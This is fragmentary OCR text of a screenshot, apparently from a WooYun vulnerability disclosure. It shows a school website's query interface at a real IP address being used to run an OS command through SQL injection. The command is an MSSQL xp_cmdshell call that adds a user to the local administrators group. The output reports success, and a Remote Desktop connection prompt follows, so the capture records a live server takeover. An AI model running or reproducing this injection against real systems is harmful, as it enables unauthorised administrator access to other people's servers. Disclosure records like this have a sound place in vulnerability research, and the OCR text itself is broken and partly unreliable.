 223.72.237.130//teachweb/cxjk/SelectInterface.aspx
hao123_上 Google WooYun.or 补天 - 全球
查询接口
exec master..xp_cmdshell"net localgroup administrators 1 /a
远程桌面连接
远程桌面
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
如果远程计算机运行的是早于 Windows Vista 版本的 Windows，或者
如果未将远程计算机配置为支持服务器身份验证，则可能会发生此问
题。
请联系您的网络管理员或远程计算机的所有者以获取帮助。
不再询问我是否连接到此计算机(D)
是(Y) 否(N)
执 行
output
命令成功完成。
www.wooyun.org